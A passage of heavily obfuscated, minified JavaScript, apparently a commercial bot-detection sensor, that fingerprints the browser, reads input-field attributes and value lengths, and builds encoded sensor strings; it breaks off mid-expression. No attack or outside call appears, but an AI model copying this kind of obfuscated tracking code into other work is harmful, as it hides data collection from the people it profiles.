OPj=ZO(AGj,XSj,wE[P7()[OT(j7)](Zb,Zg,pO,VK)].bmak[P7()[OT(mjj)](dF,Yqj,Qt,vn(vn(g0)))]);if(OPj){Xvj+=OPj[l1()[Ef(w1)].apply(null,[Id,fO,LU,Gd])];if(zA&&OPj[Tx()[dh(vY)].apply(null,[zb,g7,D7,lV])]){Uvj=L[Tx()[dh(pO)].call(null,g7,vn([]),zn,F9)]();B5j(vn({}),OPj[Tx()[dh(vY)].apply(null,[Af,vn(g0),D7,lV])]);}}LT.pop();};var tqj=function(U5j){LT.push(Bz);var mvj=kg(U5j,wE[nI(typeof P7()[OT(xA)],Th('',[][[]]))?P7()[OT(j7)](HGj,Zg,tr,BZ):P7()[OT(Xs)].call(null,jX,AI,LV,kT)].bmak[P7()[OT(mjj)].call(null,xM,Yqj,YN,g0)]);if(mvj){Xvj+=mvj[l1()[Ef(w1)].call(null,Id,EL,CX,qY)];if(zA&&mvj[Tx()[dh(vY)].apply(null,[Ih,Yt,KT,lV])]){Uvj=qf;B5j(vn({}),mvj[Tx()[dh(vY)].call(null,g2,Ih,KT,lV)]);}}LT.pop();};var Bqj=function(Rjj,Svj){LT.push(ER);var mPj=bw(Rjj,Svj,wE[P7()[OT(j7)](xPj,Zg,lR,fO)].bmak[P7()[OT(mjj)](wSj,Yqj,Mx,qf)]);if(mPj){Xvj+=mPj[l1()[Ef(w1)](Id,WI,MR,jI)];if(zA&&mPj[Tx()[dh(vY)](vn(vn({})),VK,zP,lV)]){Uvj=GT[lV];B5j(vn({}),mPj[Tx()[dh(vY)](vV,LB,zP,lV)]);}else if(zA&&fK(Svj,L[Tx()[dh(kT)](vn(YN),G9,Qjj,IB)]())&&(fK(mPj[fK(typeof P7()[OT(x5j)],'undefined')?P7()[OT(Xs)](Tb,MY,vn(vn([])),wp):P7()[OT(U9)](pk,qf,rL,vn(YN))],L[fK(typeof l1()[Ef(IB)],Th([],[][[]]))?l1()[Ef(Mx)](gV,hM,c8j,cC):l1()[Ef(Cjj)](DDj,Mr,q5j,DM)]())||fK(mPj[P7()[OT(U9)].call(null,pk,qf,QM,P9)],wp))){Uvj=Mx;B5j(vn({}));}}LT.pop();};var Y8j=function(zDj,Emj){LT.push(Xk);var jWj=SI(zDj,Emj,wE[P7()[OT(j7)](RWj,Zg,vn(vn(g0)),vn([]))].bmak[P7()[OT(mjj)](Gjj,Yqj,sg,vn([]))]);if(jWj){Xvj+=jWj[l1()[Ef(w1)](Id,Hb,KX,nT)];if(zA&&fK(Emj,GT[Mx])&&jWj[nI(typeof P7()[OT(QM)],'undefined')?P7()[OT(w1)](hqj,zb,J2,xA):P7()[OT(Xs)](jg,Mjj,Mx,g2)]){Uvj=zb;B5j(vn(rW));}}LT.pop();};var LGj=function(V5j){var f8j=R8j[V5j];if(nI(AQ,f8j)){if(fK(f8j,w3j)){LDj();}else if(fK(f8j,VA)){nQ();}AQ=f8j;}};var tlj=function(b8j){LGj(b8j);LT.push(r9);try{var Dvj=LT.length;var T3j=vn(rW);var rjj=zA?bX:r9;if(JB(Ivj,rjj)){var ZEj=VV(vA(),wE[P7()[OT(j7)](Fvj,Zg,IB,tr)].bmak[nI(typeof P7()[OT(Zg)],Th([],[][[]]))?P7()[OT(mjj)].apply(null,[l5j,Yqj,vn(vn(g0)),DM]):P7()[OT(Xs)](nPj,vz,vn([]),vn(YN))]);var ISj=P7()[OT(zb)](xWj,LB,vn(vn(g0)),vn({}))[nI(typeof Tx()[dh(cs)],Th([],[][[]]))?Tx()[dh(nT)].call(null,vn(vn(g0)),ZL,dlj,gX):Tx()[dh(BZ)](LF,WM,g6j,B3j)](b8j,jV()[zX(Vb)].call(null,g0,rL,IT,ht,qA,s9))[Tx()[dh(nT)](Uc,KN,dlj,gX)](ZEj,l1()[Ef(IO)](k4,kT,Pqj,Mr));IDj=Th(IDj,ISj);}Ivj++;}catch(YA){LT.splice(VV(Dvj,g0),Infinity,r9);}LT.pop();};var nQ=function(){LT.push(Ok);if(Jlj){var AA=MI(PU,[fK(typeof HN()[mh(mT)],'undefined')?HN()[mh(c7)](Tg,cGj,tvj,WC,zp,Hmj):HN()[mh(wp)](qt,W3j,qf,Tg,BZ,SX),l1()[Ef(XF)](WC,vn({}),Pr,vY),Kz()[MO(IB)].call(null,Rt,W3j,tw,mT,wp),wE[l1()[Ef(UV)](wg,qY,m7,J2)][P7()[OT(K9)].call(null,xSj,pO,sR,vn([]))],P7()[OT(XL)](RM,gX,vn(vn([])),vn(vn({}))),wE[nI(typeof l1()[Ef(Gd)],'undefined')?l1()[Ef(UV)](wg,tr,m7,qY):l1()[Ef(Mx)](kQ,HV,mR,vn(vn({})))][HN()[mh(SF)].apply(null,[AM,vL,J2,g0,vn([]),qM])]]);tEj(AA,j7);}LT.pop();};var LDj=function(){LT.push(xEj);if(Jlj){var NSj=MI(PU,[HN()[mh(wp)](vn(vn(g0)),Fw,qf,sg,AY,SX),nI(typeof Tx()[dh(EC)],Th([],[][[]]))?Tx()[dh(WI)](RZ,mT,jc,dA):Tx()[dh(BZ)](G9,vn([]),rg,V4),Kz()[MO(IB)](Rt,Fw,hM,Kc,wp),wE[l1()[Ef(UV)].call(null,wg,AY,kB,vn({}))][P7()[OT(K9)].call(null,Cqj,pO,fO,Xs)],nI(typeof P7()[OT(OA)],Th('',[][[]]))?P7()[OT(XL)].apply(null,[s8j,gX,Hb,vn(vn(YN))]):P7()[OT(Xs)](r9,AY,zp,vn(g0)),wE[l1()[Ef(UV)](wg,qY,kB,IB)][HN()[mh(SF)](qf,bPj,J2,WC,pw,qM)]]);tEj(NSj,Af);}LT.pop();};var FWj=function(){LT.push(g2);if(vn(hDj)){try{var kA=LT.length;var Ck=vn(vn(I6));MQ=Th(MQ,Tx()[dh(Bg)](Mr,vn(vn({})),V8j,QM));if(nI(wE[l1()[Ef(UV)](wg,ZL,Sqj,LF)][HN()[mh(Tg)](g7,S2,Af,Kc,IO,Xs)],undefined)){MQ=Th(MQ,P7()[OT(OA)](p6j,VM,mp,EC));kjj-=ZY;}else{MQ=Th(MQ,P7()[OT(zL)].call(null,g6j,IB,rV,vn(g0)));kjj-=xM;}}catch(Vqj){LT.splice(VV(kA,g0),Infinity,g2);MQ=Th(MQ,Tx()[dh(Ww)].call(null,vn(vn(YN)),Ih,kw,OA));kjj-=xM;}hDj=vn(vn([]));}var Qk=nI(typeof P7()[OT(kt)],Th('',[][[]]))?P7()[OT(zb)](TA,LB,Px,Tg):P7()[OT(Xs)].apply(null,[OEj,zz,vn({}),cs]);var bvj=Kz()[MO(jI)](Blj,plj,OR,Ah,Mx);if(nI(typeof wE[fK(typeof l1()[Ef(TEj)],Th([],[][[]]))?l1()[Ef(Mx)](EPj,g7,QQ,jI):l1()[Ef(UV)].apply(null,[wg,IT,Sqj,Mr])][l1()[Ef(I5j)](VSj,vn({}),UPj,vn(vn(YN)))],P7()[OT(UV)].call(null,k2,YX,ht,vn([])))){bvj=l1()[Ef(I5j)](VSj,vn(vn({})),UPj,qf);Qk=l1()[Ef(M5j)].apply(null,[hL,qf,jSj,WM]);}else if(nI(typeof wE[l1()[Ef(UV)].call(null,wg,VK,Sqj,vn(vn({})))][nI(typeof l1()[Ef(Yqj)],Th([],[][[]]))?l1()[Ef(Pw)](kk,l0,RY,qn):l1()[Ef(Mx)].call(null,KX,l0,vEj,K0)],P7()[OT(UV)](k2,YX,OR,lV))){bvj=l1()[Ef(Pw)].apply(null,[kk,Qt,RY,rL]);Qk=Kz()[MO(TR)](gO,xI,Wx,K0,Tg);}else if(nI(typeof wE[l1()[Ef(UV)](wg,vn(vn(g0)),Sqj,xA)][P7()[OT(PR)].call(null,bO,wg,EI,tr)],nI(typeof P7()[OT(WC)],Th('',[][[]]))?P7()[OT(UV)].call(null,k2,YX,YN,SF):P7()[OT(Xs)].apply(null,[PX,j4,nT,ZL]))){bvj=P7()[OT(PR)].apply(null,[bO,wg,TR,vn(vn(g0))]);Qk=HN()[mh(RZ)](Kc,xI,Vb,ZL,ZN,VR);}else if(nI(typeof wE[l1()[Ef(UV)](wg,vn({}),Sqj,cs)][P7()[OT(Ylj)].call(null,nV,lPj,vn(vn([])),EC)],fK(typeof P7()[OT(XPj)],'undefined')?P7()[OT(Xs)].apply(null,[ZGj,zlj,vn(YN),UV]):P7()[OT(UV)](k2,YX,bI,tw))){bvj=P7()[OT(Ylj)].call(null,nV,lPj,wp,BL);Qk=fK(typeof Tx()[dh(dM)],Th('',[][[]]))?Tx()[dh(BZ)](fO,Vb,E2,q8j):Tx()[dh(g5j)].apply(null,[P9,vn(g0),FDj,sI]);}if(wE[l1()[Ef(UV)].call(null,wg,r9,Sqj,Hb)][P7()[OT(dY)](fEj,WM,fO,EC)]&&nI(bvj,Kz()[MO(jI)](Blj,plj,Kc,tr,Mx))){wE[l1()[Ef(UV)](wg,ht,Sqj,qt)][P7()[OT(dY)](fEj,WM,VK,jI)](Qk,Q5j.bind(null,bvj),vn(vn({})));wE[P7()[OT(j7)].call(null,Nvj,Zg,kr,l0)][P7()[OT(dY)](fEj,WM,J2,hM)](HN()[mh(AY)](vV,dg,qf,Uc,QM,cV),P5j.bind(null,zb),vn(vn(rW)));wE[P7()[OT(j7)].apply(null,[Nvj,Zg,vn(vn(g0)),Kc])][P7()[OT(dY)].apply(null,[fEj,WM,Af,ht])](l1()[Ef(hL)](Mvj,DM,Cjj,vn([])),P5j.bind(null,Mx),vn(vn({})));}LT.pop();};var Jqj=function(){LT.push(Tk);if(fK(P3j,YN)&&wE[P7()[OT(j7)](Hqj,Zg,j7,vn({}))][P7()[OT(dY)](Gh,WM,Kc,EM)]){wE[P7()[OT(j7)](Hqj,Zg,tw,QM)][P7()[OT(dY)](Gh,WM,qn,LV)](nI(typeof Tx()[dh(ZN)],'undefined')?Tx()[dh(J4)](VK,Qt,w7,vY):Tx()[dh(BZ)](qY,w0,r6j,s6j),UDj,vn(I6));wE[P7()[OT(j7)](Hqj,Zg,BZ,kr)][P7()[OT(dY)](Gh,WM,nT,sg)](nI(typeof l1()[Ef(BY)],Th('',[][[]]))?l1()[Ef(kPj)](GO,QM,Ps,Qt):l1()[Ef(Mx)].call(null,MA,sR,ZA,tr),RQ,vn(vn({})));P3j=g0;}njj=YN;LT.pop();LWj=YN;};var DPj=function(){LT.push(jSj);if(vn(O8j)){try{var E6j=LT.length;var wvj=vn(vn(I6));MQ=Th(MQ,P7()[OT(hL)].call(null,QA,Px,XF,vn(vn({}))));if(vn(vn(wE[l1()[Ef(UV)].apply(null,[wg,Hs,SB,vn(YN)])]))){MQ=Th(MQ,P7()[OT(OA)](zT,VM,Ih,MX));kjj*=cC;}else{MQ=Th(MQ,P7()[OT(zL)](kU,IB,Wx,mT));kjj*=w6j;}}catch(pPj){LT.splice(VV(E6j,g0),Infinity,jSj);MQ=Th(MQ,fK(typeof Tx()[dh(SX)],'undefined')?Tx()[dh(BZ)](l0,sg,Zt,S3j):Tx()[dh(Ww)](kT,Bg,fB,OA));kjj*=w6j;}O8j=vn(I6);}var Hvj=P7()[OT(zb)](Jl,LB,l0,DM);var Tvj=Lf(g0);var Q8j=wE[l1()[Ef(UV)].call(null,wg,SF,SB,Wx)][l1()[Ef(dA)](tr,Xs,wf,BL)](jV()[zX(LF)](zp,ZS,DM,hM,BZ,v8j));for(var DGj=GT[c7];JB(DGj,Q8j[Tx()[dh(YN)].call(null,sg,Tg,Qn,fr)]);DGj++){var Zjj=Q8j[DGj];var FPj=I9(Zjj[Tx()[dh(jg)](Ng,EC,HK,rg)](nI(typeof P7()[OT(KQ)],'undefined')?P7()[OT(g2)].call(null,DB,jEj,sR,r9):P7()[OT(Xs)](Xd,G6j,ht,vn([]))));var Xqj=I9(Zjj[Tx()[dh(jg)](qf,vn(vn({})),HK,rg)](l1()[Ef(Ih)](xA,vn(vn({})),gB,qA)));var hWj=Zjj[nI(typeof Tx()[dh(U3j)],Th([],[][[]]))?Tx()[dh(jg)](hM,vn(vn({})),HK,rg):Tx()[dh(BZ)](MX,rL,CI,jA)](nI(typeof P7()[OT(wg)],'undefined')?P7()[OT(wV)](bp,q4,KN,DM):P7()[OT(Xs)](Rt,Hjj,Bg,cC));var jHj=Mz(hWj,null)?YN:g0;var Smj=Zjj[fK(typeof Tx()[dh(VPj)],Th([],[][[]]))?Tx()[dh(BZ)](EI,WM,Slj,IB):Tx()[dh(jg)].apply(null,[j7,TR,HK,rg])](HN()[mh(wp)].call(null,tw,zS,qf,AM,qM,SX));var fSj=Mz(Smj,null)?Lf(g0):lEj(Smj);var LQ=Zjj[nI(typeof Tx()[dh(A4)],Th('',[][[]]))?Tx()[dh(jg)](r9,Kc,HK,rg):Tx()[dh(BZ)].call(null,MX,H9,W9,Wvj)](jV()[zX(Hs)].call(null,Xs,Dp,lV,l0,EC,cC));if(Mz(LQ,null))Tvj=Lf(g0);else{LQ=LQ[P7()[OT(cc)].call(null,TC,V2,RZ,Wx)]();if(fK(LQ,P7()[OT(Qg)](Ph,Qg,EC,g0)))Tvj=GT[c7];else if(fK(LQ,fK(typeof Tx()[dh(vd)],Th([],[][[]]))?Tx()[dh(BZ)].apply(null,[Tg,vn(g0),ASj,mX]):Tx()[dh(K9)].apply(null,[zb,rV,RT,S4])))Tvj=g0;else Tvj=zb;}var TDj=Zjj[P7()[OT(kPj)](Vn,dPj,EC,Hs)];var HHj=Zjj[l1()[Ef(kT)](Ug,VK,bC,c7)];var Xlj=GT[c7];var wjj=YN;if(TDj&&nI(TDj[Tx()[dh(YN)](g7,qt,Qn,fr)],YN)){wjj=g0;}if(HHj&&nI(HHj[Tx()[dh(YN)](AY,vn([]),Qn,fr)],YN)&&(vn(wjj)||nI(HHj,TDj))){Xlj=g0;}if(nI(fSj,GT[KN])){Hvj=P7()[OT(zb)].apply(null,[Jl,LB,Vb,r9])[Tx()[dh(nT)](Xs,A4,rT,gX)](Th(Hvj,fSj),jV()[zX(Vb)](g0,JC,Hb,Ih,LF,s9))[fK(typeof Tx()[dh(fO)],Th([],[][[]]))?Tx()[dh(BZ)](AY,fO,XY,mA):Tx()[dh(nT)](AM,J2,rT,gX)](Tvj,jV()[zX(Vb)](g0,JC,j7,A4,vn(vn(YN)),s9))[fK(typeof Tx()[dh(QY)],'undefined')?Tx()[dh(BZ)].apply(null,[vn(vn(YN)),vn(vn(YN)),LL,SEj]):Tx()[dh(nT)].apply(null,[vn(vn(g0)),WC,rT,gX])](Xlj,jV()[zX(Vb)].apply(null,[g0,JC,kr,Tg,vn(vn(YN)),s9]))[Tx()[dh(nT)](QM,Af,rT,gX)](jHj,jV()[zX(Vb)].call(null,g0,JC,cC,sg,Af,s9))[Tx()[dh(nT)](j1,MX,rT,gX)](Xqj,jV()[zX(Vb)].apply(null,[g0,JC,IB,H9,UV,s9]))[fK(typeof Tx()[dh(MDj)],Th([],[][[]]))?Tx()[dh(BZ)].apply(null,[qY,jI,V4,Wvj]):Tx()[dh(nT)].call(null,WI,Px,rT,gX)](FPj,jV()[zX(Vb)](g0,JC,rL,ZL,ht,s9))[fK(typeof Tx()[dh(A8j)],'undefined')?Tx()[dh(BZ)].call(null,rV,j1,rw,CV):Tx()[dh(nT)].apply(null,[IT,Qt,rT,gX])](wjj,nI(typeof l1()[Ef(dL)],Th('',[][[]]))?l1()[Ef(IO)].apply(null,[k4,IO,Dn,Bg]):l1()[Ef(Mx)].call(null,n3j,vV,MDj,WM));}}var XGj;return LT.pop(),XGj=Hvj,XGj;};var IA=function(){LT.push(Rd);if(vn(XDj)){try{var USj=LT.length;var M8j=vn(vn(I6));MQ=Th(MQ,l1()[Ef(A4)](cO,vn(vn(YN)),Xx,H9));var Ojj=wE[l1()[Ef(UV)](wg,YN,Xf,vn(vn([])))][fK(typeof Tx()[dh(cs)],Th('',[][[]]))?Tx()[dh(BZ)](EL,ht,CL,gqj):Tx()[dh(w1)].call(null,vn(vn([])),qf,YM,CT)](l1()[Ef(nT)](AV,w0,NZ,K0));if(nI(Ojj[nI(typeof l1()[Ef(gk)],Th([],[][[]]))?l1()[Ef(pjj)](qY,EC,S0,vn(g0)):l1()[Ef(Mx)].apply(null,[mX,vn(vn(g0)),vqj,vn(vn({}))])],undefined)){MQ=Th(MQ,P7()[OT(OA)].apply(null,[p0,VM,g0,rV]));kjj*=X2;}else{MQ=Th(MQ,nI(typeof P7()[OT(x5j)],'undefined')?P7()[OT(zL)](X1,IB,J2,jI):P7()[OT(Xs)](Wt,Dqj,Bg,vn([])));kjj*=kDj;}}catch(Evj){LT.splice(VV(USj,g0),Infinity,Rd);MQ=Th(MQ,Tx()[dh(Ww)](vn(vn({})),vn(g0),KZ,OA));kjj*=kDj;}XDj=vn(I6);}var H3j=wE[P7()[OT(j7)](lf,Zg,rL,pO)][Tx()[dh(dA)](vY,vn(g0),hn,q4)]?g0:YN;var x6j=wE[fK(typeof P7()[OT(OR)],Th([],[][[]]))?P7()[OT(Xs)](nr,Gk,mT,J2):P7()[OT(j7)].apply(null,[lf,Zg,BZ,vn(YN)])][l1()[Ef(EHj)].apply(null,[EHj,IB,fPj,w0])]&&OO(l1()[Ef(EHj)](EHj,vV,fPj,vn(vn(YN))),wE[nI(typeof P7()[OT(Vw)],'undefined')?P7()[OT(j7)](lf,Zg,cC,cC):P7()[OT(Xs)](HQ,ER,UV,Ah)])?g0:YN;var FEj=Mz(typeof wE[l1()[Ef(UV)](wg,w0,Xf,vn(vn(g0)))][P7()[OT(EHj)].call(null,mZ,sI,LF,BZ)],l1()[Ef(EL)](gX,vV,L0,BL))?g0:YN;var NQ=wE[nI(typeof P7()[OT(d9)],'undefined')?P7()[OT(j7)].call(null,lf,Zg,QM,EC):P7()[OT(Xs)](dz,lGj,EI,vY)][jV()[zX(Hb)](mT,DWj,r9,HV,rV,T9)]&&wE[P7()[OT(j7)](lf,Zg,EM,EI)][fK(typeof jV()[zX(EL)],Th([],[][[]]))?jV()[zX(g0)](cC,P8j,KN,YN,qn,p8j):jV()[zX(Hb)].apply(null,[mT,DWj,tw,Tg,Xs,T9])][l1()[Ef(WQ)](lV,Hs,Wb,BL)]?g0:YN;var GDj=wE[l1()[Ef(mp)].call(null,Mc,ht,LN,vn(vn(YN)))][HN()[mh(sR)].apply(null,[EL,XWj,mT,EL,g2,q5j])]?g0:L[Tx()[dh(qt)](c7,wp,MF,U9)]();var sDj=wE[P7()[OT(j7)].call(null,lf,Zg,Hb,IT)][Kz()[MO(LV)](kr,XWj,SF,Vb,zp)]?g0:YN;var w5j=nI(typeof wE[Tx()[dh(Wlj)].apply(null,[vn(g0),RZ,Lp,r8j])],P7()[OT(UV)](rh,YX,vn(g0),YN))?g0:YN;var Bvj=wE[P7()[OT(j7)].apply(null,[lf,Zg,UV,Bg])][Kz()[MO(ht)](ZN,kz,Xs,J2,Bg)]&&c2(wE[jV()[zX(YN)].call(null,mT,V8j,Ih,rV,lV,G9)][Tx()[dh(j7)].apply(null,[Yt,rV,wr,IT])][P7()[OT(HV)](Zlj,tw,IB,LF)].call(wE[P7()[OT(j7)](lf,Zg,ZL,fO)][Kz()[MO(ht)](ZN,kz,xA,YN,Bg)])[l1()[Ef(S2)].call(null,tX,SF,Yr,rL)](nI(typeof HN()[mh(mT)],Th([],[][[]]))?HN()[mh(rV)](vn(YN),c8j,Bg,IO,Uc,Px):HN()[mh(c7)](A4,Pk,W4,VK,sg,Umj)),GT[c7])?g0:YN;var c5j=fK(typeof wE[P7()[OT(j7)](lf,Zg,vn(vn(g0)),qY)][jV()[zX(Tg)].call(null,VK,JQ,WM,vn(vn([])),vn([]),kGj)],Tx()[dh(Vb)](w0,zp,XB,LB))||fK(typeof wE[P7()[OT(j7)](lf,Zg,BL,WI)][Tx()[dh(EC)](lV,DM,qF,F8j)],Tx()[dh(Vb)].apply(null,[l0,DM,XB,LB]))||fK(typeof wE[P7()[OT(j7)](lf,Zg,l0,l0)][P7()[OT(qn)](mn,g0,WC,WI)],Tx()[dh(Vb)](Bg,g7,XB,LB))?g0:L[Tx()[dh(qt)].call(null,Hb,qY,MF,U9)]();var zk=OO(nI(typeof l1()[Ef(kk)],Th([],[][[]]))?l1()[Ef(FQ)](DM,BL,wn,RZ):l1()[Ef(Mx)].apply(null,[vd,ZN,U9,vn([])]),wE[P7()[OT(j7)](lf,Zg,hM,EM)])?wE[P7()[OT(j7)].apply(null,[lf,Zg,hM,sg])][l1()[Ef(FQ)].call(null,DM,vn(vn({})),wn,WC)]:L[Tx()[dh(qt)](vn(vn(YN)),LF,MF,U9)]();var E8j=fK(typeof wE[l1()[Ef(mp)].apply(null,[Mc,Af,LN,vn(vn(YN))])][Tx()[dh(x7)](wp,wp,CK,VM)],Tx()[dh(Vb)](bI,LV,XB,LB))?g0:YN;var nGj=fK(typeof wE[l1()[Ef(mp)].call(null,Mc,BZ,LN,j7)][jV()[zX(Mr)].call(null,c7,Kk,HV,r9,EL,Ez)],Tx()[dh(Vb)](SF,IT,XB,LB))?g0:YN;var b5j=vn(wE[nI(typeof P7()[OT(L1)],'undefined')?P7()[OT(wp)].apply(null,[VF,IT,Yt,Tg]):P7()[OT(Xs)].apply(null,[XM,Id,zp,K0])][Tx()[dh(j7)].apply(null,[vn({}),Bg,wr,IT])][P7()[OT(Mr)](Ak,sg,Xs,SF)])?g0:YN;var XQ=OO(HN()[mh(vV)].apply(null,[vn(YN),vqj,c7,SF,cs,RB]),wE[P7()[OT(j7)].apply(null,[lf,Zg,mp,RZ])])?g0:YN;var wA=Tx()[dh(gX)](KN,vn(vn(YN)),HGj,Ih)[Tx()[dh(nT)](vn(vn([])),kr,QB,gX)](H3j,nI(typeof l1()[Ef(VWj)],Th([],[][[]]))?l1()[Ef(Yz)](Nk,IB,Xx,YN):l1()[Ef(Mx)].apply(null,[MY,H9,lR,Kc]))[fK(typeof Tx()[dh(UI)],Th([],[][[]]))?Tx()[dh(BZ)].apply(null,[EC,tw,kvj,MV]):Tx()[dh(nT)](hM,hM,QB,gX)](x6j,l1()[Ef(kw)](Ow,vn(vn([])),Zlj,Wx))[Tx()[dh(nT)](j1,Tg,QB,gX)](FEj,l1()[Ef(f4)](mR,vn(YN),Ys,HV))[nI(typeof Tx()[dh(WC)],Th('',[][[]]))?Tx()[dh(nT)](Yt,Wx,QB,gX):Tx()[dh(BZ)].call(null,hM,vn(vn({})),MEj,FI)](NQ,l1()[Ef(fk)](h6j,j1,gB,j1))[Tx()[dh(nT)](RZ,vY,QB,gX)](GDj,P7()[OT(WQ)](KT,Hb,zp,pw))[Tx()[dh(nT)](SF,J2,QB,gX)](sDj,P7()[OT(FQ)](TC,mp,lR,cC))[nI(typeof Tx()[dh(Xs)],Th('',[][[]]))?Tx()[dh(nT)](Bg,qt,QB,gX):Tx()[dh(BZ)](vn([]),VK,cPj,qGj)](w5j,Tx()[dh(BM)](Ng,OR,Kmj,Ylj))[Tx()[dh(nT)](lR,WI,QB,gX)](Bvj,l1()[Ef(h6j)](S2,rL,v0,vn(vn({}))))[Tx()[dh(nT)](Hs,AM,QB,gX)](c5j,fK(typeof Tx()[dh(sg)],'undefined')?Tx()[dh(BZ)].call(null,vn({}),l0,Cg,sEj):Tx()[dh(lqj)](vn(vn(YN)),Ng,YT,R9))[Tx()[dh(nT)].call(null,VK,LV,QB,gX)](zk,Kz()[MO(HV)].apply(null,[dPj,hX,cC,Hs,zp]))[Tx()[dh(nT)](vn(YN),QM,QB,gX)](E8j,l1()[Ef(E4)](ZN,vV,E1,QM))[Tx()[dh(nT)](Uc,Af,QB,gX)](nGj,P7()[OT(Yz)](sT,fk,vn([]),Xs))[Tx()[dh(nT)](vn(vn([])),Px,QB,gX)](b5j,Kz()[MO(sR)](wk,hX,WI,K0,zp))[Tx()[dh(nT)](vn(vn([])),LB,QB,gX)](XQ);var D6j;return LT.pop(),D6j=wA,D6j;};var wWj=function(){var jDj;LT.push(BR);var Glj;return Glj=fmj()[Tx()[dh(AY)](Mx,kr,Qg,Qg)](function EDj(BGj){LT.push(kk);while(g0)switch(BGj[P7()[OT(rV)](qvj,vz,fO,wp)]=BGj[fK(typeof l1()[Ef(Ug)],Th([],[][[]]))?l1()[Ef(Mx)].apply(null,[AV,vY,B2,vn(YN)]):l1()[Ef(l0)](vd,vn(vn(g0)),F8j,vn(YN))]){case YN:BGj[P7()[OT(rV)](qvj,vz,EM,vn(g0))]=YN;BGj[l1()[Ef(l0)](vd,j7,F8j,kT)]=L[Tx()[dh(Alj)](wp,vn(g0),rEj,dR)]();{var Vmj;return Vmj=fmj()[nI(typeof l1()[Ef(jI)],Th([],[][[]]))?l1()[Ef(vV)].call(null,qM,pw,wI,Hs):l1()[Ef(Mx)](lO,mp,bc,vn(YN))](Bmj()),LT.pop(),Vmj;}case Mx:jDj=BGj[P7()[OT(Ih)](l6j,rg,fO,rV)];wE[jV()[zX(YN)](mT,BY,qn,qY,Yt,G9)][nI(typeof P7()[OT(I5j)],'undefined')?P7()[OT(VK)].call(null,xn,SF,IB,UV):P7()[OT(Xs)].call(null,PSj,sO,g7,Vb)](FSj,jDj[l1()[Ef(Ow)](VK,ZN,Pk,G9)],MI(PU,[fK(typeof l1()[Ef(Mr)],'undefined')?l1()[Ef(Mx)](djj,pO,ZWj,HV):l1()[Ef(Umj)].call(null,IX,Mr,Ws,mp),jDj[l1()[Ef(Md)].call(null,kr,sg,QI,rL)]]));BGj[fK(typeof l1()[Ef(dM)],Th([],[][[]]))?l1()[Ef(Mx)](E2,j7,EPj,wp):l1()[Ef(l0)].call(null,vd,sg,F8j,AM)]=wp;break;case GT[QM]:BGj[P7()[OT(rV)](qvj,vz,AM,Mr)]=j7;BGj[HN()[mh(AM)].apply(null,[BZ,EHj,zb,Yt,lR,BPj])]=BGj[P7()[OT(tr)](Yz,w2,vn([]),IO)](YN);case wp:case HN()[mh(Ah)](pw,OV,Mx,YN,j1,vw):{var Wjj;return Wjj=BGj[l1()[Ef(EC)](bX,vn(vn({})),HM,AY)](),LT.pop(),Wjj;}}LT.pop();},null,null,[[YN,GT[QM]]],wE[Tx()[dh(l0)](Gd,vn(vn(YN)),DX,cV)]),LT.pop(),Glj;};var MSj=function(){var hGj=IV();LT.push(mjj);if(nI(hGj,Lf(GT[g0]))&&nI(hGj,wE[nI(typeof l1()[Ef(BM)],Th([],[][[]]))?l1()[Ef(EI)](zz,vn([]),vGj,K0):l1()[Ef(Mx)](PHj,ZL,vR,MX)][P7()[OT(fk)](BK,QM,lV,vn([]))])&&c2(hGj,Tqj)){Tqj=hGj;var vjj=gz();var slj=vI(VV(hGj,vjj),QA);Vk(slj);}LT.pop();};var gmj=function(SQ){LT.push(S2);var l3j=c2(arguments[Tx()[dh(YN)](Ng,jI,r8j,fr)],g0)&&nI(arguments[g0],undefined)?arguments[g0]:vn(rW);if(vn(l3j)||Mz(SQ,null)){LT.pop();return;}ZV[P7()[OT(X2)](AO,cc,WI,mp)]=vn(rW);hSj=vn({});var Zmj=SQ[l1()[Ef(Md)](kr,IO,UWj,IT)];var rk=SQ[fK(typeof l1()[Ef(bI)],Th([],[][[]]))?l1()[Ef(Mx)].call(null,DWj,jI,l8j,IT):l1()[Ef(tWj)](dA,vn(vn({})),vQ,g7)];var Cvj;if(nI(rk,undefined)&&c2(rk[Tx()[dh(YN)](WM,AY,r8j,fr)],YN)){try{var CWj=LT.length;var UHj=vn(vn(I6));Cvj=wE[Tx()[dh(XL)].call(null,pO,tw,ljj,rM)][nI(typeof Tx()[dh(LF)],Th([],[][[]]))?Tx()[dh(bM)](Bg,zp,cQ,qY):Tx()[dh(BZ)](Ih,LF,Sk,Clj)](rk);}catch(vWj){LT.splice(VV(CWj,g0),Infinity,S2);}}if(nI(Zmj,undefined)&&fK(Zmj,fr)&&nI(Cvj,undefined)&&Cvj[P7()[OT(h6j)].apply(null,[Bt,lV,EL,vn(vn(YN))])]&&fK(Cvj[P7()[OT(h6j)](Bt,lV,EM,EM)],vn(vn({})))){hSj=vn(vn({}));var VDj=DHj(tR(Kd));var KPj=wE[fK(typeof Tx()[dh(k4)],'undefined')?Tx()[dh(BZ)](vn(YN),vn(g0),Ljj,HQ):Tx()[dh(c7)](zb,vn([]),VPj,vw)](fM(vA(),QA),c7);if(nI(VDj,undefined)&&vn(wE[Tx()[dh(Ih)](HV,IO,Xjj,qn)](VDj))&&c2(VDj,YN)){if(nI(L8j[Tx()[dh(Uc)].call(null,zb,YN,Wh,A8j)],undefined)){wE[HN()[mh(BL)].apply(null,[Yt,cV,Xs,AM,Hs,LTj])](L8j[Tx()[dh(Uc)].call(null,WM,vn(g0),Wh,A8j)]);}if(c2(KPj,YN)&&c2(VDj,KPj)){L8j[Tx()[dh(Uc)](vn(vn({})),vn(vn(YN)),Wh,A8j)]=wE[P7()[OT(j7)](k3j,Zg,sR,WI)][Tx()[dh(llj)](wp,hM,LSj,HWj)](function(){BNj();},vI(VV(VDj,KPj),QA));}else{L8j[Tx()[dh(Uc)].call(null,g0,lR,Wh,A8j)]=wE[P7()[OT(j7)](k3j,Zg,g0,pw)][nI(typeof Tx()[dh(vV)],'undefined')?Tx()[dh(llj)](vn(YN),G9,LSj,HWj):Tx()[dh(BZ)].call(null,QM,Mx,sQ,rqj)](function(){BNj();},vI(Hfj,L[P7()[OT(E4)].apply(null,[p1,Mk,Af,vn(vn([]))])]()));}}}LT.pop();if(hSj){NO();}};var JZj=function(){var Qrj=vn(rW);LT.push(S9);var srj=c2(Xh(L8j[HN()[mh(Hb)](j1,jA,UV,K0,EL,Fc)],nKj),YN)||c2(Xh(L8j[fK(typeof 